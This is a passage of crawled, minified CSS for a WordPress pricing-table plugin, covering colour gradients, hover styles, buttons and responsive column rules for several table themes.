!important;background:-o-linear-gradient(top,#e8a344,#df8034) !important;background:-webkit-linear-gradient(top,#e8a344,#df8034) !important;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#e8a344),color-stop(1,#df8034)) !important}div.p_table_2_7 div.column_3 li.header_row_1{border-bottom:1px solid #9f3c1e;background-color:#ad4922 !important;background-image:linear-gradient(top,#ca6734,#ad4922) !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ca6734',endColorstr='#ad4922') !important;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ca6734',endColorstr='#ad4922') !important;background:-ms-linear-gradient(top,#ca6734,#ad4922) !important;background:-moz-linear-gradient(top,#ca6734,#ad4922) !important;background:-o-linear-gradient(top,#ca6734,#ad4922) !important;background:-webkit-linear-gradient(top,#ca6734,#ad4922) !important;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#ca6734),color-stop(1,#ad4922)) !important}div.p_table_2_7 div.column_3 li.decor_line{background-color:#d8843d !important;background-image:linear-gradient(left,#d8843d,#eabc59 50%,#d8843d) !important;background:-ms-linear-gradient(left,#d8843d,#eabc59 50%,#d8843d) !important;background:-moz-linear-gradient(left,#d8843d,#eabc59 50%,#d8843d) !important;background:-o-linear-gradient(left,#d8843d,#eabc59 50%,#d8843d) !important;background:-webkit-linear-gradient(left,#d8843d,#eabc59 50%,#d8843d) !important;background:-webkit-gradient(linear,left top,right top,color-stop(0,#d8843d),color-stop(.5,#eabc59),color-stop(1,#d8843d)) !important}div.p_table_2_7 div.column_3 li.header_row_2{background-color:#ad4922 !important;background-image:linear-gradient(top,#c4612d,#ad4922) !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#c4612d',endColorstr='#ad4922') !important;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#c4612d',endColorstr='#ad4922') !important;background:-ms-linear-gradient(top,#c4612d,#ad4922) !important;background:-moz-linear-gradient(top,#c4612d,#ad4922) !important;background:-o-linear-gradient(top,#c4612d,#ad4922) !important;background:-webkit-linear-gradient(top,#c4612d,#ad4922) !important;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#c4612d),color-stop(1,#ad4922)) !important}div.p_table_2_7 div.column_4 li.header_row_1{border-bottom:1px solid #543032;background-color:#66383a !important;background-image:linear-gradient(top,#915255,#6a3c3e) !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#915255',endColorstr='#6a3c3e') !important;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#915255',endColorstr='#6a3c3e') !important;background:-ms-linear-gradient(top,#915255,#6a3c3e) !important;background:-moz-linear-gradient(top,#915255,#6a3c3e) !important;background:-o-linear-gradient(top,#915255,#6a3c3e) !important;background:-webkit-linear-gradient(top,#915255,#6a3c3e) !important;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#915255),color-stop(1,#6a3c3e)) !important}div.p_table_2_7 div.column_4 li.decor_line{background-color:#af6469 !important;background-image:linear-gradient(left,#af6469,#d39098 50%,#af6469) !important;background:-ms-linear-gradient(left,#af6469,#d39098 50%,#af6469) !important;background:-moz-linear-gradient(left,#af6469,#d39098 50%,#af6469) !important;background:-o-linear-gradient(left,#af6469,#d39098 50%,#af6469) !important;background:-webkit-linear-gradient(left,#af6469,#d39098 50%,#af6469) !important;background:-webkit-gradient(linear,left top,right top,color-stop(0,#af6469),color-stop(.5,#d39098),color-stop(1,#af6469)) !important}div.p_table_2_7 div.column_4 li.header_row_2{background-color:#66383a !important;background-image:linear-gradient(top,#864a4d,#66383a) !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#864a4d',endColorstr='#66383a') !important;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#864a4d',endColorstr='#66383a') !important;background:-ms-linear-gradient(top,#864a4d,#66383a) !important;background:-moz-linear-gradient(top,#864a4d,#66383a) !important;background:-o-linear-gradient(top,#864a4d,#66383a) !important;background:-webkit-linear-gradient(top,#864a4d,#66383a) !important;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#864a4d),color-stop(1,#66383a)) !important}div.p_table_2_7 div.column_1:hover li.row_style_1,div.p_table_2_7 div.column_1.active_column li.row_style_1,div.p_table_2_7.p_table_hover_disabled div.column_1.active_column li.row_style_1,.css3_grid_hidden_rows_control_p_table_2_7{background:#9c8665 !important}div.p_table_2_7 div.column_1:hover li.row_style_2,div.p_table_2_7 div.column_1.active_column li.row_style_2,div.p_table_2_7.p_table_hover_disabled div.column_1.active_column li.row_style_2,.css3_grid_hidden_rows_control_p_table_2_7:hover{background:#887255 !important}div.p_table_2_7 div.column_1:hover li.footer_row,div.p_table_2_7 div.column_1.active_column li.footer_row,div.p_table_2_7.p_table_hover_disabled div.column_1.active_column li.footer_row{background:#9c8665 !important}div.p_table_2_7 div.column_2:hover li.row_style_1,div.p_table_2_7 div.column_2.active_column li.row_style_1,div.p_table_2_7.p_table_hover_disabled div.column_2.active_column li.row_style_1{background:#e5963e !important}div.p_table_2_7 div.column_2:hover li.row_style_3,div.p_table_2_7 div.column_2.active_column li.row_style_3,div.p_table_2_7.p_table_hover_disabled div.column_2.active_column li.row_style_3{background:#df8034 !important}div.p_table_2_7 div.column_2:hover li.footer_row,div.p_table_2_7 div.column_2.active_column li.footer_row,div.p_table_2_7.p_table_hover_disabled div.column_2.active_column li.footer_row{background:#e5963e !important}div.p_table_2_7 div.column_3:hover li.row_style_1,div.p_table_2_7 div.column_3.active_column li.row_style_1,div.p_table_2_7.p_table_hover_disabled div.column_3.active_column li.row_style_1{background:#bc5728 !important}div.p_table_2_7 div.column_3:hover li.row_style_2,div.p_table_2_7 div.column_3.active_column li.row_style_2,div.p_table_2_7.p_table_hover_disabled div.column_3.active_column li.row_style_2{background:#ad4922 !important}div.p_table_2_7 div.column_3:hover li.footer_row,div.p_table_2_7 div.column_3.active_column li.footer_row,div.p_table_2_7.p_table_hover_disabled div.column_3.active_column li.footer_row{background:#bc5728 !important}div.p_table_2_7 div.column_4:hover li.row_style_1,div.p_table_2_7 div.column_4.active_column li.row_style_1,div.p_table_2_7.p_table_hover_disabled div.column_4.active_column li.row_style_1{background:#794345 !important}div.p_table_2_7 div.column_4:hover li.row_style_3,div.p_table_2_7 div.column_4.active_column li.row_style_3,div.p_table_2_7.p_table_hover_disabled div.column_4.active_column li.row_style_3{background:#66383a !important}div.p_table_2_7 div.column_4:hover li.footer_row,div.p_table_2_7 div.column_4.active_column li.footer_row,div.p_table_2_7.p_table_hover_disabled div.column_4.active_column li.footer_row{background:#794345 !important}div.p_table_2_7 a.button_1,div.p_table_2_7.p_table_hover_disabled div.column_1:hover a.button_1,div.p_table_2_7.p_table_hover_disabled div.column_2:hover a.button_1,div.p_table_2_7.p_table_hover_disabled div.column_3:hover a.button_1,div.p_table_2_7.p_table_hover_disabled div.column_4:hover a.button_1{border-bottom:1px solid #6f593e;background-color:#a18a67;background-image:linear-gradient(top,#b8a077,#897356);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#b8a077',endColorstr='#897356');-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#b8a077',endColorstr='#897356');background:-ms-linear-gradient(top,#b8a077,#897356);background:-moz-linear-gradient(top,#b8a077,#897356);background:-o-linear-gradient(top,#b8a077,#897356);background:-webkit-linear-gradient(top,#b8a077,#897356);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#b8a077),color-stop(1,#897356))}div.p_table_2_7 a.button_2,div.p_table_2_7.p_table_hover_disabled div.column_1:hover a.button_2,div.p_table_2_7.p_table_hover_disabled div.column_2:hover a.button_2,div.p_table_2_7.p_table_hover_disabled div.column_3:hover a.button_2,div.p_table_2_7.p_table_hover_disabled div.column_4:hover a.button_2{border-bottom:1px solid #d46624;background-color:#e5993e;background-image:linear-gradient(top,#ecb349,#df8135);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ecb349',endColorstr='#df8135');-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ecb349',endColorstr='#df8135');background:-ms-linear-gradient(top,#ecb349,#df8135);background:-moz-linear-gradient(top,#ecb349,#df8135);background:-o-linear-gradient(top,#ecb349,#df8135);background:-webkit-linear-gradient(top,#ecb349,#df8135);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#ecb349),color-stop(1,#df8135))}div.p_table_2_7 a.button_3,div.p_table_2_7.p_table_hover_disabled div.column_1:hover a.button_3,div.p_table_2_7.p_table_hover_disabled div.column_2:hover a.button_3,div.p_table_2_7.p_table_hover_disabled div.column_3:hover a.button_3,div.p_table_2_7.p_table_hover_disabled div.column_4:hover a.button_3{border-bottom:1px solid #973416;background-color:#bc5728;background-image:linear-gradient(top,#ce6630,#ae4a22);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ce6630',endColorstr='#ae4a22');-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ce6630',endColorstr='#ae4a22');background:-ms-linear-gradient(top,#ce6630,#ae4a22);background:-moz-linear-gradient(top,#ce6630,#ae4a22);background:-o-linear-gradient(top,#ce6630,#ae4a22);background:-webkit-linear-gradient(top,#ce6630,#ae4a22);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#ce6630),color-stop(1,#ae4a22))}div.p_table_2_7 a.button_4,div.p_table_2_7.p_table_hover_disabled div.column_1:hover a.button_4,div.p_table_2_7.p_table_hover_disabled div.column_2:hover a.button_4,div.p_table_2_7.p_table_hover_disabled div.column_3:hover a.button_4,div.p_table_2_7.p_table_hover_disabled div.column_4:hover a.button_4{border-bottom:1px solid #4e2628;background-color:#7a4346;background-image:linear-gradient(top,#8f4e51,#67393b);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#8f4e51',endColorstr='#67393b');-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#8f4e51',endColorstr='#67393b');background:-ms-linear-gradient(top,#8f4e51,#67393b);background:-moz-linear-gradient(top,#8f4e51,#67393b);background:-o-linear-gradient(top,#8f4e51,#67393b);background:-webkit-linear-gradient(top,#8f4e51,#67393b);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#8f4e51),color-stop(1,#67393b))}div.p_table_2_8 h1.caption{color:#a56949 !important}div.p_table_2_8 h1.caption span{color:#bfae71}div.p_table_2_8 div.column_1 li.header_row_1{border-bottom:1px solid #977643;background-color:#a78f56 !important;background-image:linear-gradient(top,#c5b474,#a98e55) !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#c5b474',endColorstr='#a98e55') !important;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#c5b474',endColorstr='#a98e55') !important;background:-ms-linear-gradient(top,#c5b474,#a98e55) !important;background:-moz-linear-gradient(top,#c5b474,#a98e55) !important;background:-o-linear-gradient(top,#c5b474,#a98e55) !important;background:-webkit-linear-gradient(top,#c5b474,#a98e55) !important;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#c5b474),color-stop(1,#a98e55)) !important}div.p_table_2_8 div.column_1 li.decor_line{background-color:#d6ca98 !important;background-image:linear-gradient(left,#d6ca98,#e9e2c7 50%,#d6ca98) !important;background:-ms-linear-gradient(left,#d6ca98,#e9e2c7 50%,#d6ca98) !important;background:-moz-linear-gradient(left,#d6ca98,#e9e2c7 50%,#d6ca98) !important;background:-o-linear-gradient(left,#d6ca98,#e9e2c7 50%,#d6ca98) !important;background:-webkit-linear-gradient(left,#d6ca98,#e9e2c7 50%,#d6ca98) !important;background:-webkit-gradient(linear,left top,right top,color-stop(0,#d6ca98),color-stop(.5,#e9e2c7),color-stop(1,#d6ca98)) !important}div.p_table_2_8 div.column_1 li.header_row_2{background-color:#a78f56 !important;background-image:linear-gradient(top,#c0ae72,#a78f56) !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#c0ae72',endColorstr='#a78f56') !important;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#c0ae72',endColorstr='#a78f56') !important;background:-ms-linear-gradient(top,#c0ae72,#a78f56) !important;background:-moz-linear-gradient(top,#c0ae72,#a78f56) !important;background:-o-linear-gradient(top,#c0ae72,#a78f56) !important;background:-webkit-linear-gradient(top,#c0ae72,#a78f56) !important;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#c0ae72),color-stop(1,#a78f56)) !important}div.p_table_2_8 div.column_2 li.header_row_1{border-bottom:1px solid #644b26;background-color:#7b5d2f !important;background-image:linear-gradient(top,#a88142,#7e5f30) !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#a88142',endColorstr='#7e5f30') !important;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#a88142',endColorstr='#7e5f30') !important;background:-ms-linear-gradient(top,#a88142,#7e5f30) !important;background:-moz-linear-gradient(top,#a88142,#7e5f30) !important;background:-o-linear-gradient(top,#a88142,#7e5f30) !important;background:-webkit-linear-gradient(top,#a88142,#7e5f30) !important;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#a88142),color-stop(1,#7e5f30)) !important}div.p_table_2_8 div.column_2 li.decor_line{background-color:#c0a355 !important;background-image:linear-gradient(left,#c0a355,#ddcd7b 50%,#c0a355) !important;background:-ms-linear-gradient(left,#c0a355,#ddcd7b 50%,#c0a355) !important;background:-moz-linear-gradient(left,#c0a355,#ddcd7b 50%,#c0a355) !important;background:-o-linear-gradient(left,#c0a355,#ddcd7b 50%,#c0a355) !important;background:-webkit-linear-gradient(left,#c0a355,#ddcd7b 50%,#c0a355) !important;background:-webkit-gradient(linear,left top,right top,color-stop(0,#c0a355),color-stop(.5,#ddcd7b),color-stop(1,#c0a355)) !important}div.p_table_2_8 div.column_2 li.header_row_2{background-color:#7b5d2f !important;background-image:linear-gradient(top,#9f7b3e,#7b5d2f) !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#9f7b3e',endColorstr='#7b5d2f') !important;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#9f7b3e',endColorstr='#7b5d2f') !important;background:-ms-linear-gradient(top,#9f7b3e,#7b5d2f) !important;background:-moz-linear-gradient(top,#9f7b3e,#7b5d2f) !important;background:-o-linear-gradient(top,#9f7b3e,#7b5d2f) !important;background:-webkit-linear-gradient(top,#9f7b3e,#7b5d2f) !important;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#9f7b3e),color-stop(1,#7b5d2f)) !important}div.p_table_2_8 div.column_3 li.header_row_1{border-bottom:1px solid #623a26;background-color:#71432c !important;background-image:linear-gradient(top,#a76341,#7c492f) !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#a76341',endColorstr='#7c492f') !important;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#a76341',endColorstr='#7c492f') !important;background:-ms-linear-gradient(top,#a76341,#7c492f) !important;background:-moz-linear-gradient(top,#a76341,#7c492f) !important;background:-o-linear-gradient(top,#a76341,#7c492f) !important;background:-webkit-linear-gradient(top,#a76341,#7c492f) !important;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#a76341),color-stop(1,#7c492f)) !important}div.p_table_2_8 div.column_3 li.decor_line{background-color:#bb784f !important;background-image:linear-gradient(left,#bb784f,#daae72 50%,#bb784f) !important;background:-ms-linear-gradient(left,#bb784f,#daae72 50%,#bb784f) !important;background:-moz-linear-gradient(left,#bb784f,#daae72 50%,#bb784f) !important;background:-o-linear-gradient(left,#bb784f,#daae72 50%,#bb784f) !important;background:-webkit-linear-gradient(left,#bb784f,#daae72 50%,#bb784f) !important;background:-webkit-gradient(linear,left top,right top,color-stop(0,#bb784f),color-stop(.5,#daae72),color-stop(1,#bb784f)) !important}div.p_table_2_8 div.column_3 li.header_row_2{background-color:#71432c !important;background-image:linear-gradient(top,#94583a,#71432c) !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#94583a',endColorstr='#71432c') !important;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#94583a',endColorstr='#71432c') !important;background:-ms-linear-gradient(top,#94583a,#71432c) !important;background:-moz-linear-gradient(top,#94583a,#71432c) !important;background:-o-linear-gradient(top,#94583a,#71432c) !important;background:-webkit-linear-gradient(top,#94583a,#71432c) !important;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#94583a),color-stop(1,#71432c)) !important}div.p_table_2_8 div.column_4 li.header_row_1{border-bottom:1px solid #922b1d;background-color:#a33624 !important;background-image:linear-gradient(top,#c24a31,#a53624) !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#c24a31',endColorstr='#a53624') !important;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#c24a31',endColorstr='#a53624') !important;background:-ms-linear-gradient(top,#c24a31,#a53624) !important;background:-moz-linear-gradient(top,#c24a31,#a53624) !important;background:-o-linear-gradient(top,#c24a31,#a53624) !important;background:-webkit-linear-gradient(top,#c24a31,#a53624) !important;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#c24a31),color-stop(1,#a53624)) !important}div.p_table_2_8 div.column_4 li.decor_line{background-color:#d46241 !important;background-image:linear-gradient(left,#d46241,#e88e5d 50%,#d46241) !important;background:-ms-linear-gradient(left,#d46241,#e88e5d 50%,#d46241) !important;background:-moz-linear-gradient(left,#d46241,#e88e5d 50%,#d46241) !important;background:-o-linear-gradient(left,#d46241,#e88e5d 50%,#d46241) !important;background:-webkit-linear-gradient(left,#d46241,#e88e5d 50%,#d46241) !important;background:-webkit-gradient(linear,left top,right top,color-stop(0,#d46241),color-stop(.5,#e88e5d),color-stop(1,#d46241)) !important}div.p_table_2_8 div.column_4 li.header_row_2{background-color:#a33624 !important;background-image:linear-gradient(top,#bd482f,#a33624) !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#bd482f',endColorstr='#a33624') !important;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#bd482f',endColorstr='#a33624') !important;background:-ms-linear-gradient(top,#bd482f,#a33624) !important;background:-moz-linear-gradient(top,#bd482f,#a33624) !important;background:-o-linear-gradient(top,#bd482f,#a33624) !important;background:-webkit-linear-gradient(top,#bd482f,#a33624) !important;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#bd482f),color-stop(1,#a33624)) !important}div.p_table_2_8 div.column_1:hover li.row_style_1,div.p_table_2_8 div.column_1.active_column li.row_style_1,div.p_table_2_8.p_table_hover_disabled div.column_1.active_column li.row_style_1,.css3_grid_hidden_rows_control_p_table_2_8{background:#b6a266 !important}div.p_table_2_8 div.column_1:hover li.row_style_2,div.p_table_2_8 div.column_1.active_column li.row_style_2,div.p_table_2_8.p_table_hover_disabled div.column_1.active_column li.row_style_2,.css3_grid_hidden_rows_control_p_table_2_8:hover{background:#a78f56 !important}div.p_table_2_8 div.column_1:hover li.footer_row,div.p_table_2_8 div.column_1.active_column li.footer_row,div.p_table_2_8.p_table_hover_disabled div.column_1.active_column li.footer_row{background:#b6a266 !important}div.p_table_2_8 div.column_2:hover li.row_style_1,div.p_table_2_8 div.column_2.active_column li.row_style_1,div.p_table_2_8.p_table_hover_disabled div.column_2.active_column li.row_style_1{background:#906e37 !important}div.p_table_2_8 div.column_2:hover li.row_style_3,div.p_table_2_8 div.column_2.active_column li.row_style_3,div.p_table_2_8.p_table_hover_disabled div.column_2.active_column li.row_style_3{background:#7b5d2f !important}div.p_table_2_8 div.column_2:hover li.footer_row,div.p_table_2_8 div.column_2.active_column li.footer_row,div.p_table_2_8.p_table_hover_disabled div.column_2.active_column li.footer_row{background:#906e37 !important}div.p_table_2_8 div.column_3:hover li.row_style_1,div.p_table_2_8 div.column_3.active_column li.row_style_1,div.p_table_2_8.p_table_hover_disabled div.column_3.active_column li.row_style_1{background:#854f34 !important}div.p_table_2_8 div.column_3:hover li.row_style_2,div.p_table_2_8 div.column_3.active_column li.row_style_2,div.p_table_2_8.p_table_hover_disabled div.column_3.active_column li.row_style_2{background:#7c492f !important}div.p_table_2_8 div.column_3:hover li.footer_row,div.p_table_2_8 div.column_3.active_column li.footer_row,div.p_table_2_8.p_table_hover_disabled div.column_3.active_column li.footer_row{background:#854f34 !important}div.p_table_2_8 div.column_4:hover li.row_style_1,div.p_table_2_8 div.column_4.active_column li.row_style_1,div.p_table_2_8.p_table_hover_disabled div.column_4.active_column li.row_style_1{background:#b3402a !important}div.p_table_2_8 div.column_4:hover li.row_style_3,div.p_table_2_8 div.column_4.active_column li.row_style_3,div.p_table_2_8.p_table_hover_disabled div.column_4.active_column li.row_style_3{background:#a33624 !important}div.p_table_2_8 div.column_4:hover li.footer_row,div.p_table_2_8 div.column_4.active_column li.footer_row,div.p_table_2_8.p_table_hover_disabled div.column_4.active_column li.footer_row{background:#b3402a !important}div.p_table_2_8 a.button_1,div.p_table_2_8.p_table_hover_disabled div.column_1:hover a.button_1,div.p_table_2_8.p_table_hover_disabled div.column_2:hover a.button_1,div.p_table_2_8.p_table_hover_disabled div.column_3:hover a.button_1,div.p_table_2_8.p_table_hover_disabled div.column_4:hover a.button_1{border-bottom:1px solid #90763f;background-color:#b9a567;background-image:linear-gradient(top,#cabc78,#a89057);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#cabc78',endColorstr='#a89057');-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#cabc78',endColorstr='#a89057');background:-ms-linear-gradient(top,#cabc78,#a89057);background:-moz-linear-gradient(top,#cabc78,#a89057);background:-o-linear-gradient(top,#cabc78,#a89057);background:-webkit-linear-gradient(top,#cabc78,#a89057);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#cabc78),color-stop(1,#a89057))}div.p_table_2_8 a.button_2,div.p_table_2_8.p_table_hover_disabled div.column_1:hover a.button_2,div.p_table_2_8.p_table_hover_disabled div.column_2:hover a.button_2,div.p_table_2_8.p_table_hover_disabled div.column_3:hover a.button_2,div.p_table_2_8.p_table_hover_disabled div.column_4:hover a.button_2{border-bottom:1px solid #614520;background-color:#947038;background-image:linear-gradient(top,#ac8242,#7c5e30);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ac8242',endColorstr='#7c5e30');-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ac8242',endColorstr='#7c5e30');background:-ms-linear-gradient(top,#ac8242,#7c5e30);background:-moz-linear-gradient(top,#ac8242,#7c5e30);background:-o-linear-gradient(top,#ac8242,#7c5e30);background:-webkit-linear-gradient(top,#ac8242,#7c5e30);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#ac8242),color-stop(1,#7c5e30))}div.p_table_2_8 a.button_3,div.p_table_2_8.p_table_hover_disabled div.column_1:hover a.button_3,div.p_table_2_8.p_table_hover_disabled div.column_2:hover a.button_3,div.p_table_2_8.p_table_hover_disabled div.column_3:hover a.button_3,div.p_table_2_8.p_table_hover_disabled div.column_4:hover a.button_3{border-bottom:1px solid #582f1e;background-color:#895135;background-image:linear-gradient(top,#9e5e3e,#72442d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#9e5e3e',endColorstr='#72442d');-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#9e5e3e',endColorstr='#72442d');background:-ms-linear-gradient(top,#9e5e3e,#72442d);background:-moz-linear-gradient(top,#9e5e3e,#72442d);background:-o-linear-gradient(top,#9e5e3e,#72442d);background:-webkit-linear-gradient(top,#9e5e3e,#72442d);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#9e5e3e),color-stop(1,#72442d))}div.p_table_2_8 a.button_4,div.p_table_2_8.p_table_hover_disabled div.column_1:hover a.button_4,div.p_table_2_8.p_table_hover_disabled div.column_2:hover a.button_4,div.p_table_2_8.p_table_hover_disabled div.column_3:hover a.button_4,div.p_table_2_8.p_table_hover_disabled div.column_4:hover a.button_4{border-bottom:1px solid #8b2518;background-color:#b6412c;background-image:linear-gradient(top,#c84c32,#a43724);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#c84c32',endColorstr='#a43724');-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#c84c32',endColorstr='#a43724');background:-ms-linear-gradient(top,#c84c32,#a43724);background:-moz-linear-gradient(top,#c84c32,#a43724);background:-o-linear-gradient(top,#c84c32,#a43724);background:-webkit-linear-gradient(top,#c84c32,#a43724);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#c84c32),color-stop(1,#a43724))}div.p_table_2 div.column_1:hover a.button_1,div.p_table_2 div.column_2:hover a.button_2,div.p_table_2 div.column_3:hover a.button_3,div.p_table_2 div.column_4:hover a.button_4,div.p_table_2 div.active_column a.button_1,div.p_table_2 div.active_column a.button_2,div.p_table_2 div.active_column a.button_3,div.p_table_2 div.active_column a.button_4,div.p_table_2.p_table_hover_disabled div.active_column:hover a.button_1,div.p_table_2.p_table_hover_disabled div.active_column:hover a.button_2,div.p_table_2.p_table_hover_disabled div.active_column:hover a.button_3,div.p_table_2.p_table_hover_disabled div.active_column:hover a.button_4{background:0;filter:0;-ms-filter:0;border:0;color:#fff;position:relative;top:-5px;box-shadow:0px 0px 0px rgba(0,0,0,.15);-webkit-box-shadow:0px 0px 0px rgba(0,0,0,.15);-moz-box-shadow:0px 0px 0px rgba(0,0,0,.15)}div.p_table_2 li span.css3_grid_vertical_align_table{display:table;width:100%;height:100%;padding:0 !important}div.p_table_2 li span.css3_grid_vertical_align{display:table-cell;vertical-align:middle;padding:0 !important}div.p_table_2 li.css3_grid_hidden_row{opacity:1;-moz-transition:all .25s cubic-bezier(.35,0,.35,1);-o-transition:all .25s cubic-bezier(.35,0,.35,1);-webkit-transition:all .25s cubic-bezier(.35,0,.35,1);-ms-transition:all .25s cubic-bezier(.35,0,.35,1);transition:all .25s cubic-bezier(.35,0,.35,1)}div.p_table_2.css3_grid_clearfix div li.css3_grid_hidden_row.css3_grid_hide,div.p_table_2.css3_grid_clearfix div:hover li.css3_grid_hidden_row.css3_grid_hide{opacity:0;height:0 !important;padding:0 !important}div.p_table_2 .css3_grid_hidden_rows_control{display:block;clear:both;float:left;width:100%;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;padding:10px 0 !important;font-size:13px !important;color:#fff !important;text-align:center !important;font-weight:700 !important;margin-top:20px !important}div.p_table_2 .css3_grid_hidden_rows_control:hover{text-decoration:none !important}.css3_grid_hidden_rows_control .css3_grid_hide{display:none}div.p_table_2 .css3_grid_hidden_rows_control span{font-family:arial;font-weight:700 !important;color:#fff !important}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.aluver-guyane.fr/wp-content/cache/autoptimize/css/autoptimize_single_03ba17e27e402fbfaa3bac81f5da4131.css
body_size: 430
content:
div.p_table_responsive.p_table_hide_caption_column .css3_grid_vertical_align .css3_hidden_caption{display:none}@media screen and (max-width:479px){div.p_table_responsive.p_table_hide_caption_column .css3_grid_vertical_align .css3_hidden_caption{display:block;font-weight:700;margin-bottom:5px;padding:0 !important}div.p_table_responsive.p_table_hide_caption_column div.caption_column{display:none}div.p_table_1.p_table_responsive.p_table_hide_caption_column li.row_style_1,div.p_table_1.p_table_responsive.p_table_hide_caption_column li.row_style_2,div.p_table_1.p_table_responsive.p_table_hide_caption_column li.row_style_3,div.p_table_1.p_table_responsive.p_table_hide_caption_column li.row_style_4{height:41px}div.p_table_2.p_table_responsive.p_table_hide_caption_column li.row_style_1,div.p_table_2.p_table_responsive.p_table_hide_caption_column li.row_style_2,div.p_table_2.p_table_responsive.p_table_hide_caption_column li.row_style_3{height:37px}div.p_table_1.p_table_responsive.p_table_hide_caption_column div.column_1:hover,div.p_table_1.p_table_responsive.p_table_hide_caption_column div.column_2:hover,div.p_table_1.p_table_responsive.p_table_hide_caption_column div.column_3:hover,div.p_table_1.p_table_responsive.p_table_hide_caption_column div.column_4:hover,div.p_table_1.p_table_responsive.p_table_hide_caption_column div.active_column,div.p_table_1.p_table_responsive.p_table_hide_caption_column div.active_column:hover{left:0;top:0;box-shadow:0px 0px 20px rgba(0,0,0,.5);-webkit-box-shadow:0px 0px 20px rgba(0,0,0,.5);-moz-box-shadow:0px 0px 20px rgba(0,0,0,.5)}div.p_table_1_13.p_table_responsive.p_table_hide_caption_column div.column_1:hover,div.p_table_1_13.p_table_responsive.p_table_hide_caption_column div.column_2:hover,div.p_table_1_13.p_table_responsive.p_table_hide_caption_column div.column_3:hover,div.p_table_1_13.p_table_responsive.p_table_hide_caption_column div.column_4:hover,div.p_table_1_13.p_table_responsive.p_table_hide_caption_column div.active_column,div.p_table_1_13.p_table_responsive.p_table_hide_caption_column div.active_column:hover,div.p_table_1_13.p_table_responsive.p_table_hide_caption_column div.column_1:hover,div.p_table_1_13.p_table_responsive.p_table_hide_caption_column div.column_2:hover,div.p_table_1_13.p_table_responsive.p_table_hide_caption_column div.column_3:hover,div.p_table_1_13.p_table_responsive.p_table_hide_caption_column div.column_4:hover,div.p_table_1_13.p_table_responsive.p_table_hide_caption_column div.active_column,div.p_table_1_13.p_table_responsive.p_table_hide_caption_column div.active_column:hover div.p_table_1_14.p_table_responsive.p_table_hide_caption_column div.column_1:hover,div.p_table_1_14.p_table_responsive.p_table_hide_caption_column div.column_2:hover,div.p_table_1_14.p_table_responsive.p_table_hide_caption_column div.column_3:hover,div.p_table_1_14.p_table_responsive.p_table_hide_caption_column div.column_4:hover,div.p_table_1_14.p_table_responsive.p_table_hide_caption_column div.active_column,div.p_table_1_14.p_table_responsive.p_table_hide_caption_column div.active_column:hover,div.p_table_1_15.p_table_responsive.p_table_hide_caption_column div.column_1:hover,div.p_table_1_15.p_table_responsive.p_table_hide_caption_column div.column_2:hover,div.p_table_1_15.p_table_responsive.p_table_hide_caption_column div.column_3:hover,div.p_table_1_15.p_table_responsive.p_table_hide_caption_column div.column_4:hover,div.p_table_1_15.p_table_responsive.p_table_hide_caption_column 